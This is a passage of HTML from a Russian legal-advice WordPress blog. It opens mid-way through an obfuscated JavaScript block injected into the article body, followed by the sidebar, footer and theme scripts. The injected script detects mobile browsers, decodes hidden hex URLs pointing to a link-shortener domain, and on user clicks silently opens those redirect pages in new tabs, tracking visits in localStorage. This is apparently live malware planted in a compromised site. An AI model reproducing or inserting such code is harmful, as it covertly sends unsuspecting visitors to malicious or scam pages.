|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x67\x50\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6d\x67\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</div>

	</div>

	<div class="post-gap"></div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content">
						
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://mirbileta.ru/chto-delat-esli-mikro-finansovye-organizacii-podali-v-sud/"> Что делать, если МФО подали в суд: советы и рекомендации</a>
											<span class="post-date">30.09.2023</span>
									</li>
											<li>
					<a href="https://mirbileta.ru/vidy-raspisok-i-obrazcy/">Виды и образцы расписок: как составить и подписать правильно</a>
											<span class="post-date">26.09.2023</span>
									</li>
											<li>
					<a href="https://mirbileta.ru/kak-rastorgnut-semejnyj-aktiv-ot-sberbank-strahovanie/">Как расторгнуть «Семейный актив» от Сбербанк страхование: пошаговая инструкция</a>
											<span class="post-date">23.09.2023</span>
									</li>
											<li>
					<a href="https://mirbileta.ru/kak-bystro-zakryt-kreditku/"> Как быстро закрыть кредитную карту: полезные советы</a>
											<span class="post-date">20.09.2023</span>
									</li>
											<li>
					<a href="https://mirbileta.ru/kak-osporit-dogovor-zajma-po-bezdenezhnosti/">Как оспорить договор займа по безденежности</a>
											<span class="post-date">16.09.2023</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://mirbileta.ru/category/kollektory/">коллекторы</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mirbileta.ru/category/kredity/">Кредиты</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mirbileta.ru/category/sud/">Суд</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mirbileta.ru/category/finansy/">Финансы</a>
</li>
			</ul>

			</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

<style>.elementor-327 .elementor-element.elementor-element-c60c2f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-c60c2f5:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-c60c2f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4E4129;}.elementor-327 .elementor-element.elementor-element-c60c2f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:38px;margin-bottom:0px;}.elementor-327 .elementor-element.elementor-element-c60c2f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-327 .elementor-element.elementor-element-580b59c > .elementor-element-populated{margin:13px 0px 13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-327 .elementor-element.elementor-element-4c2bcda .porto-icon{font-size:25.2px;color:#AD9263;}.elementor-327 .elementor-element.elementor-element-4c2bcda .porto-icon svg{fill:#AD9263;}.elementor-327 .elementor-element.elementor-element-4c2bcda .porto-sicon-img{border-radius:200px;}.elementor-327 .elementor-element.elementor-element-4c2bcda .porto-icon.advanced{border-radius:200px;}.elementor-327 .elementor-element.elementor-element-4c2bcda .porto-sicon-title{font-size:16.8px;line-height:24px;letter-spacing:0px;color:#FFFFFF;}.elementor-327 .elementor-element.elementor-element-0429163 .porto-icon{font-size:25.2px;color:#AD9263;}.elementor-327 .elementor-element.elementor-element-0429163 .porto-icon svg{fill:#AD9263;}.elementor-327 .elementor-element.elementor-element-0429163 .porto-sicon-img{border-radius:200px;}.elementor-327 .elementor-element.elementor-element-0429163 .porto-icon.advanced{border-radius:200px;}.elementor-327 .elementor-element.elementor-element-0429163 .porto-sicon-title{font-size:16.8px;line-height:24px;letter-spacing:0px;color:#FFFFFF;}.elementor-327 .elementor-element.elementor-element-93ab5d1 > .elementor-element-populated{margin:13px 0px 13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-327 .elementor-element.elementor-element-ed0e38f{text-align:center;}.elementor-327 .elementor-element.elementor-element-ed0e38f .elementor-heading-title{color:#FFFFFFE6;font-size:16.8px;font-weight:600;text-transform:uppercase;line-height:24px;letter-spacing:-0.84px;}.elementor-327 .elementor-element.elementor-element-a185c9b{text-align:center;}.elementor-327 .elementor-element.elementor-element-a185c9b .elementor-heading-title{color:#FFFFFF;font-size:38.5px;font-weight:700;line-height:42px;letter-spacing:-1px;}.elementor-327 .elementor-element.elementor-element-1bbe0ca{text-align:center;}.elementor-327 .elementor-element.elementor-element-1bbe0ca .elementor-heading-title{color:#FFFFFF;font-size:15.4px;line-height:26px;}.elementor-327 .elementor-element.elementor-element-4cca13e > .elementor-element-populated{margin:13px 0px 13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-327 .elementor-element.elementor-element-7fd91c5 .btn{font-weight:600;padding:1.25rem 2.40rem 1.25rem 2.4rem;}@media(min-width:768px){.elementor-327 .elementor-element.elementor-element-580b59c{width:25%;}.elementor-327 .elementor-element.elementor-element-93ab5d1{width:50%;}.elementor-327 .elementor-element.elementor-element-4cca13e{width:24.666%;}}@media(max-width:991px) and (min-width:768px){.elementor-327 .elementor-element.elementor-element-580b59c{width:100%;}.elementor-327 .elementor-element.elementor-element-93ab5d1{width:100%;}.elementor-327 .elementor-element.elementor-element-4cca13e{width:100%;}}</style><div class="porto-block elementor elementor-327" data-id="327"><div class="container-fluid">		<section class="elementor-section elementor-top-section elementor-element elementor-element-c60c2f5 elementor-section-content-middle p-t-xxl p-b-xxl elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c60c2f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-580b59c elementor-invisible" data-id="580b59c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:800}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c2bcda top-n1-icon-box mb-3 custom-box elementor-widget elementor-widget-porto_info_box" data-id="4c2bcda" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
			<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:12px;"><i class="Simple-Line-Icons-envelope"></i></div></div><div class="porto-sicon-header"><a class="porto-sicon-box-link" href="/cdn-cgi/l/email-protection#ef9f809d9b80af8c80819c9a839b868188c18c8082"><h3 class="porto-sicon-title" style=""><span class="__cf_email__" data-cfemail="0576766c606b6b60776a6b696445676e2b7770">[email&#160;protected]</span></h3></a></div> <!-- header --></div><!-- porto-sicon-box -->		</div>
				</div>
				<div class="elementor-element elementor-element-0429163 top-n1-icon-box  custom-box elementor-widget elementor-widget-porto_info_box" data-id="0429163" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
			<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:12px;"><i class="Simple-Line-Icons-calendar"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">ПН - ПТ 9:00 - 18:00</h3></div> <!-- header --></div><!-- porto-sicon-box -->		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93ab5d1" data-id="93ab5d1" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ed0e38f mb-1 elementor-invisible elementor-widget elementor-widget-heading" data-id="ed0e38f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Вы ищете</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-a185c9b mb-2 font-style-normal elementor-invisible elementor-widget elementor-widget-heading" data-id="a185c9b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Опытных адвокатов?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1bbe0ca mb-0  elementor-invisible elementor-widget elementor-widget-heading" data-id="1bbe0ca" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:700}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Получите бесплатную первичную консультацию прямо сейчас</p>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4cca13e elementor-invisible" data-id="4cca13e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_delay&quot;:800}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7fd91c5 text-uppercase text-center text-lg-end mb-0 elementor-widget elementor-widget-porto_button" data-id="7fd91c5" data-element_type="widget" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-primary" href="https://mirbileta.ru/#Consultation"><span >Консультация</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div>					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block elementor elementor-200" data-id="200">		<div class="elementor-section elementor-top-section elementor-element elementor-element-aa57b1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa57b1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3bebb8" data-id="b3bebb8" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02b4fc6 elementor-widget elementor-widget-heading" data-id="02b4fc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Юридический щит  © 2023. Все права защищены.</p>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31f7b9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f7b9e" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c87fca" data-id="5c87fca" data-element_type="column">
					<div class="elementor-widget-wrap">
									</div>
				</div>
					</div>
				</section>
		</div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://mirbileta.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://mirbileta.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://mirbileta.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://mirbileta.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="https://mirbileta.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"d087311589"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://mirbileta.ru/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=6.9.6" id="porto-live-search-js"></script>
<script src="https://mirbileta.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://mirbileta.ru/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://mirbileta.ru/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://mirbileta.ru/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://mirbileta.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://mirbileta.ru/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://mirbileta.ru/wp-content/themes/porto","ajax_url":"https://mirbileta.ru/wp-admin/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//mirbileta.ru/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"5682a4f365","use_skeleton_screen":["blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://mirbileta.ru/wp-content/themes/porto/js/theme.js?ver=6.9.6" id="porto-theme-js"></script>
<script async="async" src="https://mirbileta.ru/wp-content/themes/porto/js/theme-async.js?ver=6.9.6" id="porto-theme-async-js"></script>
<script src="https://mirbileta.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.1" id="elementor-webpack-runtime-js"></script>
<script src="https://mirbileta.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.1" id="elementor-frontend-modules-js"></script>
<script src="https://mirbileta.ru/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://mirbileta.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/mirbileta.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3807,"title":"%D0%A7%D1%82%D0%BE%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%BD%D0%B5%20%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B0%D0%BB%D0%B8%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%3F%20%7C%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B%20-%20%D0%AE%D0%A0%D0%98%D0%94%D0%98%D0%A7%D0%95%D0%A1%D0%9A%D0%98%D0%99%20%D0%A9%D0%98%D0%A2","excerpt":"","featuredImage":"https:\/\/mirbileta.ru\/wp-content\/uploads\/2023\/08\/maxresdefault-min-3-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://mirbileta.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.1" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mirbileta.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
